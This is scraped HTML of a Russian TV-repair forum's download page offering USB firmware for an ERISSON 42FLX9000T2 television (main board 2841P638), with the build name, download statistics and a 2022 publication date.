            <li id='elSignInLink'>
                <a href='https://kenotrontv.ru/login/' data-ipsMenu-closeOnClick="false" data-ipsMenu id='elUserSignIn'>
                    Уже зарегистрированы? Войти &nbsp;<i class='fa fa-caret-down'></i>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://kenotrontv.ru/login/'>
		<input type="hidden" name="csrfKey" value="e5a874eb71ed0034701a990cb57e73aa">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9rZW5vdHJvbnR2LnJ1L2ZpbGVzL2ZpbGUvODg0MS1lcmlzc29uLTQyZmx4OTAwMHQyLWxvdC0wMDAwMS0yODQxcDYzOC1qZTQxNWQzaGEwbC11c2ItZmlybXdhcmUtc29mdHdhcmUv">
		<div data-role="loginForm">
			
			
			
				
<div class="ipsPad ipsForm ipsForm_vertical">
	<h4 class="ipsType_sectionHead">Войти</h4>
	<br><br>
	<ul class='ipsList_reset'>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			
			
				<input type="email" placeholder="Email адрес" name="auth" autocomplete="email">
			
		</li>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			<input type="password" placeholder="Пароль" name="password" autocomplete="current-password">
		</li>
		<li class="ipsFieldRow ipsFieldRow_checkbox ipsClearfix">
			<span class="ipsCustomInput">
				<input type="checkbox" name="remember_me" id="remember_me_checkbox" value="1" checked aria-checked="true">
				<span></span>
			</span>
			<div class="ipsFieldRow_content">
				<label class="ipsFieldRow_label" for="remember_me_checkbox">Запомнить</label>
				<span class="ipsFieldRow_desc">Не рекомендуется для компьютеров с общим доступом</span>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow_fullWidth">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton_primary ipsButton_small" id="elSignIn_submit">Войти</button>
			
				<p class="ipsType_right ipsType_small">
					
						<a href='https://kenotrontv.ru/lostpassword/' data-ipsDialog data-ipsDialog-title='Забыли пароль?'>
					
					Забыли пароль?</a>
				</p>
			
		</li>
	</ul>
</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li>
				
					<a href='https://kenotrontv.ru/register/'  id='elRegisterButton' class='ipsButton ipsButton_normal ipsButton_primary'>Регистрация</a>
				
			</li>
		
	</ul>

						
<ul class='ipsMobileHamburger ipsList_reset ipsResponsive_hideDesktop'>
	<li data-ipsDrawer data-ipsDrawer-drawerElem='#elMobileDrawer'>
		<a href='#'>
			
			
				
			
			
			
			<i class='fa fa-navicon'></i>
		</a>
	</li>
</ul>
					
				</div>
			</header>
			

	<nav data-controller='core.front.core.navBar' class=' ipsResponsive_showDesktop'>
		<div class='ipsNavBar_primary ipsLayout_container '>
			<ul data-role="primaryNavBar" class='ipsClearfix'>
				


	
		
		
			
		
		<li class='ipsNavBar_active' data-active id='elNavSecondary_1' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://kenotrontv.ru"  data-navItem-id="1" data-navDefault>
					Обзор<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_10' data-role="navBarItem" data-navApp="forums" data-navExt="Forums">
			
			
				<a href="https://kenotrontv.ru"  data-navItem-id="10" >
					Форумы<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
			
		
		<li class='ipsNavBar_active' data-active id='elNavSecondary_11' data-role="navBarItem" data-navApp="downloads" data-navExt="Downloads">
			
			
				<a href="https://kenotrontv.ru/files/"  data-navItem-id="11" data-navDefault>
					Загрузки<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_3' data-role="navBarItem" data-navApp="core" data-navExt="Clubs">
			
			
				<a href="https://kenotrontv.ru/clubs/"  data-navItem-id="3" >
					Клубы<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_12' data-role="navBarItem" data-navApp="gallery" data-navExt="Gallery">
			
			
				<a href="https://kenotrontv.ru/gallery/"  data-navItem-id="12" >
					Галерея<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_14' data-role="navBarItem" data-navApp="core" data-navExt="Guidelines">
			
			
				<a href="https://kenotrontv.ru/guidelines/"  data-navItem-id="14" >
					Правила<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_15' data-role="navBarItem" data-navApp="core" data-navExt="StaffDirectory">
			
			
				<a href="https://kenotrontv.ru/staff/"  data-navItem-id="15" >
					Модераторы<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_1' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_1' id='elNavigationMore_1_dropdown'>Больше <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_1_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_2' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://kenotrontv.ru/discover/"  data-navItem-id="2" >
					Активность<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_4' data-role="navBarItem" data-navApp="core" data-navExt="AllActivity">
			
			
				<a href="https://kenotrontv.ru/discover/"  data-navItem-id="4" >
					Активность<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  id='elNavSecondary_8' data-role="navBarItem" data-navApp="core" data-navExt="Search">
			
			
				<a href="https://kenotrontv.ru/search/"  data-navItem-id="8" >
					Поиск<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_9' data-role="navBarItem" data-navApp="core" data-navExt="Promoted">
			
			
				<a href="https://kenotrontv.ru/ourpicks/"  data-navItem-id="9" >
					Избранное<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_2' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_2' id='elNavigationMore_2_dropdown'>Больше <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_2_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_17' data-role="navBarItem" data-navApp="core" data-navExt="Leaderboard">
			
			
				<a href="https://kenotrontv.ru/leaderboard/"  data-navItem-id="17" >
					Лидеры<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_18' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://kenotrontv.ru/contact/"  data-navItem-id="18" >
					Связь с нами<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_39' data-role="navBarItem" data-navApp="chatbox" data-navExt="Chatbox">
			
			
				<a href="https://kenotrontv.ru/chatbox/"  data-navItem-id="39" >
					Чат<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

				<li class='ipsHide' id='elNavigationMore' data-role='navMore'>
					<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore' id='elNavigationMore_dropdown'>Больше</a>
					<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
						<li class='ipsHide' id='elNavigationMore_more' data-role='navMore'>
							<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_more' id='elNavigationMore_more_dropdown'>Больше <i class='fa fa-caret-down'></i></a>
							<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_more_dropdown_menu' data-role='moreDropdown'></ul>
						</li>
					</ul>
				</li>
			</ul>
			

	<div id="elSearchWrapper">
		<div id='elSearch' data-controller="core.front.core.quickSearch">
			<form accept-charset='utf-8' action='//kenotrontv.ru/search/?do=quicksearch' method='post'>
                <input type='search' id='elSearchField' placeholder='Поиск...' name='q' autocomplete='off' aria-label='Поиск'>
                <details class='cSearchFilter'>
                    <summary class='cSearchFilter__text'></summary>
                    <ul class='cSearchFilter__menu'>
                        
                        <li><label><input type="radio" name="type" value="all" ><span class='cSearchFilter__menuText'>Везде</span></label></li>
                        
                            
                                <li><label><input type="radio" name="type" value='contextual_{&quot;type&quot;:&quot;downloads_file&quot;,&quot;nodes&quot;:183}' checked><span class='cSearchFilter__menuText'>Эта категория</span></label></li>
                            
                                <li><label><input type="radio" name="type" value='contextual_{&quot;type&quot;:&quot;downloads_file&quot;,&quot;item&quot;:8841}' checked><span class='cSearchFilter__menuText'>Этот файл</span></label></li>
                            
                        
                        
                            <li><label><input type="radio" name="type" value="core_statuses_status"><span class='cSearchFilter__menuText'>Обновления статусов</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="forums_topic"><span class='cSearchFilter__menuText'>Темы</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="downloads_file"><span class='cSearchFilter__menuText'>Файлы</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="gallery_image"><span class='cSearchFilter__menuText'>Изображения</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="gallery_album_item"><span class='cSearchFilter__menuText'>Альбомы</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="core_members"><span class='cSearchFilter__menuText'>Пользователи</span></label></li>
                        
                    </ul>
                </details>
				<button class='cSearchSubmit' type="submit" aria-label='Поиск'><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>

		</div>
	</nav>

			
<ul id='elMobileNav' class='ipsResponsive_hideDesktop' data-controller='core.front.core.mobileNav'>
	
		
			
			
				
				
			
				
					<li id='elMobileBreadcrumb'>
						<a href='https://kenotrontv.ru/files/category/183-obnovlenie-po-usb/'>
							<span>Обновление ПО USB</span>
						</a>
					</li>
				
				
			
				
				
			
		
	
	
	
	<li >
		<a data-action="defaultStream" href='https://kenotrontv.ru/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i></a>
	</li>

	

	
		<li class='ipsJS_show'>
			<a href='https://kenotrontv.ru/search/'><i class='fa fa-search'></i></a>
		</li>
	
</ul>
		</div>
		<main id="ipsLayout_body" class="ipsLayout_container">
			<div id="ipsLayout_contentArea">
				<div id="ipsLayout_contentWrapper">
					
<nav class='ipsBreadcrumb ipsBreadcrumb_top ipsFaded_withHover'>
	

	<ul class='ipsList_inline ipsPos_right'>
		
		<li >
			<a data-action="defaultStream" class='ipsType_light '  href='https://kenotrontv.ru/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Активность</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Главная" href='https://kenotrontv.ru/'>
				<span>Главная <i class='fa fa-angle-right'></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href='https://kenotrontv.ru/files/'>
						<span>Загрузки <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href='https://kenotrontv.ru/files/category/183-obnovlenie-po-usb/'>
						<span>Обновление ПО USB <i class='fa fa-angle-right' aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					ERISSON 42FLX9000T2, LOT 00001, 2841P638, JE415D3HA0L, USB Firmware Software
				
			</li>
		
	</ul>
</nav>
					
					<div id="ipsLayout_mainArea">
						
						
						
						

	


	<div class='cAnnouncementsContent'>
		
		<div class='cAnnouncementContentTop ipsAnnouncement ipsMessage_error ipsType_center'>
            
			<a href='https://kenotrontv.ru/announcement/28-%C2%A0gde-knopka-skachat-chitat-vsem-kak-pravilno-ostavit-otzyv/' data-ipsDialog data-ipsDialog-title=" Где кнопка скачать?  Читать - всем! Как правильно  оставить отзыв?"> Где кнопка скачать?  Читать - всем! Как правильно  оставить отзыв?</a>
            
		</div>
		
	</div>



	<div class='cWidgetContainer '  data-role='widgetReceiver' data-orientation='horizontal' data-widgetArea='header'>
		<ul class='ipsList_reset'>
			
				
					
					<li class='ipsWidget ipsWidget_horizontal ipsBox  ' data-blockID='app_core_topContributors_iyit36oao' data-blockConfig="true" data-blockTitle="Лучшие авторы" data-blockErrorMessage="Этот блок не может быть показан. Причиной этому может быть необходимость его настройки, либо он будет отображён после перезагрузки этой страницы."  data-controller='core.front.widgets.block'>
<h3 class='ipsType_reset ipsWidget_title'>Лучшие авторы</h3>
<div class='ipsTabs ipsTabs_small ipsTabs_stretch ipsClearfix' id='elTopContributors' data-ipsTabBar data-ipsTabBar-updateURL='false' data-ipsTabBar-contentArea='#elTopContributors_content'>
	<a href='#elTopContributors' data-action='expandTabs'><i class='fa fa-caret-down'></i></a>
	<ul role="tablist" class='ipsList_reset'>
		<li>
			<a href='#ipsTabs_elTopContributors_el_topContributorsWeek_panel' id='el_topContributorsWeek' class='ipsTabs_item ipsTabs_activeItem' role="tab" aria-selected='true'>Неделя</a>
		</li>
		<li>
			<a href='https://kenotrontv.ru/index.php?app=core&amp;module=system&amp;controller=ajax&amp;do=topContributors&amp;time=month&amp;limit=5&amp;orientation=horizontal' id='el_topContributorsMonth' class='ipsTabs_item' role="tab" aria-selected='false'>Месяц</a>
		</li>		
		<li>
			<a href='https://kenotrontv.ru/index.php?app=core&amp;module=system&amp;controller=ajax&amp;do=topContributors&amp;time=year&amp;limit=5&amp;orientation=horizontal' id='el_topContributorsYear' class='ipsTabs_item' role="tab" aria-selected='false'>Год</a>
		</li>
		<li>
			<a href='https://kenotrontv.ru/index.php?app=core&amp;module=system&amp;controller=ajax&amp;do=topContributors&amp;time=all&amp;limit=5&amp;orientation=horizontal' id='el_topContributorsAll' class='ipsTabs_item' role="tab" aria-selected='false'>Всё время</a>
		</li>
	</ul>
</div>

<section id='elTopContributors_content' class='ipsWidget_inner ipsPad_half'>
	<div id="ipsTabs_elTopContributors_el_topContributorsWeek_panel" class='ipsTabs_panel'>
		

	
		<div class="ipsGrid ipsGrid_collapsePhone">
			
			
				
					
				
				
				<div class='ipsGrid_span3'>
					<div class='ipsPad_half ipsPhotoPanel ipsPhotoPanel_tiny'>
						


	<a href="https://kenotrontv.ru/profile/6272-verniy68/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/6272-verniy68/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль verniy68">
		<img src='https://kenotrontv.ru/uploads/monthly_2022_05/5f088a438c414b15172f2e76.thumb.jpg.ba9feb1752bb5c9d8a9eecd893f4e4b8.jpg' alt='verniy68' loading="lazy">
	</a>

						<div>
							<p class='ipsType_reset ipsTruncate ipsTruncate_line'>
								


<a href='https://kenotrontv.ru/profile/6272-verniy68/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/6272-verniy68/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F9169-toshiba-32w3433dg-usb-firmware-software%252F' title="Перейти в профиль verniy68" class="ipsType_break">verniy68</a>
							</p>
							
								<span title="Репутация пользователя за этот период" data-ipsTooltip class='ipsRepBadge ipsRepBadge_positive'><i class='fa fa-plus-circle'></i> 3</span>
							
						</div>
					</div>
				</div>
			
				
					
				
				
				<div class='ipsGrid_span3'>
					<div class='ipsPad_half ipsPhotoPanel ipsPhotoPanel_tiny'>
						


	<a href="https://kenotrontv.ru/profile/12131-kozodoyms/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/12131-kozodoyms/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль KozodoyMS">
		<img src='https://kenotrontv.ru/uploads/monthly_2022_01/IDBmokc.thumb.jpg.84d8852d78641144a9c3752b10b76ee6.jpg' alt='KozodoyMS' loading="lazy">
	</a>

						<div>
							<p class='ipsType_reset ipsTruncate ipsTruncate_line'>
								


<a href='https://kenotrontv.ru/profile/12131-kozodoyms/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/12131-kozodoyms/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F9169-toshiba-32w3433dg-usb-firmware-software%252F' title="Перейти в профиль KozodoyMS" class="ipsType_break">KozodoyMS</a>
							</p>
							
								<span title="Репутация пользователя за этот период" data-ipsTooltip class='ipsRepBadge ipsRepBadge_positive'><i class='fa fa-plus-circle'></i> 3</span>
							
						</div>
					</div>
				</div>
			
				
					
				
				
				<div class='ipsGrid_span3'>
					<div class='ipsPad_half ipsPhotoPanel ipsPhotoPanel_tiny'>
						


	<a href="https://kenotrontv.ru/profile/6511-aleh/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/6511-aleh/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль Aleh">
		<img src='https://kenotrontv.ru/uploads/monthly_2018_06/617483029_Ava100x100.thumb.jpg.eb2d08512aa16fe741d9920b2b213d41.jpg' alt='Aleh' loading="lazy">
	</a>

						<div>
							<p class='ipsType_reset ipsTruncate ipsTruncate_line'>
								


<a href='https://kenotrontv.ru/profile/6511-aleh/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/6511-aleh/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F9169-toshiba-32w3433dg-usb-firmware-software%252F' title="Перейти в профиль Aleh" class="ipsType_break">Aleh</a>
							</p>
							
								<span title="Репутация пользователя за этот период" data-ipsTooltip class='ipsRepBadge ipsRepBadge_positive'><i class='fa fa-plus-circle'></i> 2</span>
							
						</div>
					</div>
				</div>
			
				
					
				
				
				<div class='ipsGrid_span3'>
					<div class='ipsPad_half ipsPhotoPanel ipsPhotoPanel_tiny'>
						


	<a href="https://kenotrontv.ru/profile/21950-denis34rus/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/21950-denis34rus/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль denis.34rus">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c47262%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3ED%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='denis.34rus' loading="lazy">
	</a>

						<div>
							<p class='ipsType_reset ipsTruncate ipsTruncate_line'>
								


<a href='https://kenotrontv.ru/profile/21950-denis34rus/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/21950-denis34rus/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F9169-toshiba-32w3433dg-usb-firmware-software%252F' title="Перейти в профиль denis.34rus" class="ipsType_break">denis.34rus</a>
							</p>
							
								<span title="Репутация пользователя за этот период" data-ipsTooltip class='ipsRepBadge ipsRepBadge_positive'><i class='fa fa-plus-circle'></i> 2</span>
							
						</div>
					</div>
				</div>
			
				
					
		</div>
		
			<div>
				
				<a href="https://kenotrontv.ru/leaderboard/?time=week" class='ipsButton ipsButton_small ipsButton_light ipsButton_fullWidth'>Показать больше</a>
			</div>
		
	

	</div>
</section></li>
				
			
		</ul>
	</div>

						



<div>
	<div class="ipsColumns ipsColumns_collapsePhone ipsClearfix ipsMargin_bottom">
		<div class="ipsColumn ipsColumn_fluid" >
			<div class="ipsPageHeader ipsResponsive_pull ipsBox ipsPadding">
				<div class="ipsFlex ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:4">
					<div class="ipsFlex-flex:11">
						<h1 class="ipsType_pageTitle ipsContained_container">
							
							
							
							
							
							
								<span class="ipsType_break ipsContained">ERISSON 42FLX9000T2, LOT 00001, 2841P638, JE415D3HA0L, USB Firmware Software</span>
							
						</h1>

						

						
					</div>
					
						<div class="ipsFlex-flex:00">
							
<div  class='ipsClearfix ipsRating  ipsRating_large'>
	
	<ul class='ipsRating_collective'>
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
			
				<li class='ipsRating_off'>
					<i class='fa fa-star'></i>
				</li>
			
		
	</ul>
</div>   <span class="ipsType_normal ipsType_light">(0 отзывов)</span>
						</div>
					
				</div>
				<hr class="ipsHr">
				<div class="ipsPageHeader__meta ipsFlex ipsFlex-jc:between ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:3">
					<div class="ipsFlex-flex:11">
						<div class="ipsPhotoPanel ipsPhotoPanel_tiny ipsClearfix">
							


	<a href="https://kenotrontv.ru/profile/6157-neizvestnyy/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://kenotrontv.ru/profile/6157-neizvestnyy/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Перейти в профиль Неизвестный">
		<img src='https://kenotrontv.ru/uploads/monthly_2025_01/Centered.thumb.jpg.281211f15b48412b4585df9c025d1a52.jpg' alt='Неизвестный' loading="lazy">
	</a>

							<div>
								<p class="ipsType_reset ipsType_large ipsType_blendLinks">
									Автор 


<a href='https://kenotrontv.ru/profile/6157-neizvestnyy/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://kenotrontv.ru/profile/6157-neizvestnyy/?do=hovercard&amp;referrer=https%253A%252F%252Fkenotrontv.ru%252Ffiles%252Ffile%252F8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software%252F' title="Перейти в профиль Неизвестный" class="ipsType_break">Неизвестный</a>
									
								</p>
								
								<ul class="ipsList_inline ipsType_light ipsType_blendLinks">
									
										<li><a href="https://kenotrontv.ru/profile/6157-neizvestnyy/content/?type=downloads_file">Найти другие файлы</a></li>
									
									
								</ul>
								
							</div>
						</div>
					</div>
					<div class="ipsFlex-flex:01 ipsResponsive_hidePhone">
						<div class="ipsShareLinks">
							
								


    <a href='#elShareItem_1203054037_menu' id='elShareItem_1203054037' data-ipsMenu class='ipsShareButton ipsButton ipsButton_verySmall ipsButton_link ipsButton_link--light'>
        <span><i class='fa fa-share-alt'></i></span> &nbsp;Поделиться
    </a>

    <div class='ipsPadding ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1203054037_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth" data-role="copyButton" data-clipboard-text="https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa fa-clone"></i> https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/</a>
        </span>
        <ul class='ipsShareLinks ipsMargin_top:half'>
            
                <li>
<a href="https://pinterest.com/pin/create/button/?url=https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/&amp;media=" class="cShareLink cShareLink_pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Поделиться в Pinterest' data-ipsTooltip>
	<i class="fa fa-pinterest"></i>
</a></li>
            
        </ul>
        
            <hr class='ipsHr'>
            <button class='ipsHide ipsButton ipsButton_verySmall ipsButton_light ipsButton_fullWidth ipsMargin_top:half' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='ERISSON 42FLX9000T2, LOT 00001, 2841P638, JE415D3HA0L, USB Firmware Software' data-webShareText='ERISSON 42FLX9000T2, LOT 00001, 2841P638, JE415D3HA0L, USB Firmware Software' data-webShareUrl='https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/'>Поделиться</button>
        
    </div>

							
							

								
                            

							



							

<div data-followApp='downloads' data-followArea='file' data-followID='8841' data-controller='core.front.core.followButton'>
	

	<a href='https://kenotrontv.ru/login/' rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipsTooltip title='Авторизация'>
		<span>Подписчики</span>
		<span class='ipsCommentCount'>0</span>
	</a>

</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	


    
	
	

	<div class="ipsBox ipsResponsive_pull">
		
			<section>
				<h2 class="ipsType_sectionTitle ipsType_reset ipsHide">1 изображение</h2>
				<div class="ipsPadding ipsBorder_bottom">
					<div class="ipsCarousel ipsClearfix" data-ipscarousel data-ipscarousel-showdots>
						<div class="ipsCarousel_inner">
							<ul class="cDownloadsCarousel ipsClearfix" data-role="carouselItems">
								
								
									<li class="ipsCarousel_item" data-ipslazyload>
										<span data-background-src="https://kenotrontv.ru/screenshots/monthly_2022_04/1800467967_.thumb.png.2bb58bf6753719df3670cad7e235c705.png"  class="ipsThumb ipsThumb_medium ipsThumb_bg ipsCursor_pointer" data-ipslightbox data-ipslightbox-group="download_8841" data-fullurl="https://kenotrontv.ru/screenshots/monthly_2022_04/1814396926_.png.4b2cead1eff121967b735a09163856da.png">
											<img src="//kenotrontv.ru/applications/core/interface/js/spacer.png" data-src="https://kenotrontv.ru/screenshots/monthly_2022_04/1800467967_.thumb.png.2bb58bf6753719df3670cad7e235c705.png" alt="">
										</span>
									</li>
								
							</ul>
						</div>
						<span class="ipsCarousel_shadow ipsCarousel_shadowLeft"></span>
						<span class="ipsCarousel_shadow ipsCarousel_shadowRight"></span>
						<a href="#" class="ipsCarousel_nav ipsHide" data-action="prev"><i class="fa fa-chevron-left"></i></a>
						<a href="#" class="ipsCarousel_nav ipsHide" data-action="next"><i class="fa fa-chevron-right"></i></a>
					</div>
				</div>
			</section>
		 
		<div class="ipsColumns ipsColumns_collapsePhone">
			<article class="ipsColumn ipsColumn_fluid">
				
				
					
				

				<div class="ipsPadding">
				
					<section class="ipsType_normal ">
						<h2 class="ipsType_sectionHead ipsMargin_bottom:half">Информация о файле</h2>
						<div class="ipsType_richText ipsContained ipsType_break ipsSpacer_bottom" data-controller="core.front.core.lightboxedImages">
							<p>
	<span style="background-color:#ffffff; color:#353c41; font-size:14px; text-align:start">ERISSON 42FLX9000T2, LOT 00001, 2841P638</span>
</p>

<p>
	<span style="background-color:#ffffff; color:#353c41; font-size:14px; text-align:start">USB Firmware Software: </span>
</p>

<p>
	42FLX9000T2  290_2841P638
</p>

<p>
	1G_8G_HuiDi_L19091830_Russia_JE415D3HA0L_DVBT2_191010_123837_svn25756
</p>

						</div>
						
						

						
							
						
					</section>
				
				</div>
			</article>
			<aside class="ipsColumn ipsColumn_wide">
				<div class="ipsPadding">
					<ul class="ipsToolList ipsToolList_vertical ipsClearfix">
						
							
								

<li>
	
		<a href='https://kenotrontv.ru/files/file/8841-erisson-42flx9000t2-lot-00001-2841p638-je415d3ha0l-usb-firmware-software/?do=download' class='ipsButton ipsButton_fullWidth ipsButton_large ipsButton_important' data-ipsDialog data-datalayer-postfetch >Скачать файл</a>
	
</li>

							
						
						
					</ul>
					<hr class="ipsHr">

				
				<h2 class="ipsType_sectionHead">Информация</h2>
				<ul class="ipsDataList ipsDataList_reducedSpacing ipsSpacer_top">
					<li class="ipsDataItem">
						<span class="ipsDataItem_generic ipsDataItem_size3"><strong>Просмотры</strong></span>
						<span class="ipsDataItem_generic cFileInfoData">709</span>
					</li>
					
					
						<li class="ipsDataItem">
							<span class="ipsDataItem_generic ipsDataItem_size3"><strong>Загрузки</strong></span>
							<span class="ipsDataItem_generic cFileInfoData">2</span>
						</li>
					
					<li class="ipsDataItem">
						<span class="ipsDataItem_generic ipsDataItem_size3"><strong>Отправлено</strong></span>
						<span class="ipsDataItem_generic cFileInfoData"><time datetime='2022-04-17T06:36:21Z' title='17.04.2022 06:36' data-short='3 г'>17 апреля, 2022</time></span>
					</li>
					
						<li class="ipsDataItem">
							<span class="ipsDataItem_generic ipsDataItem_size3"><strong>Опубликован</strong></span>
							<span class="ipsDataItem_generic cFileInfoData"><time datetime='2022-04-17T06:36:21Z' title='17.04.2022 06:36' data-short='3 г'>17 апреля, 2022</time></span>
						</li>
					
					
					
					
						
							<li class="ipsDataItem">
								<span class="ipsDataItem_generic ipsDataItem_size3"><strong>Main Board</strong></span>
								<div class="ipsDataItem_generic ipsType_break cFileInfoData">
									2841P638
								</div>
							</li>
						
					

					
				</ul>
				</div>
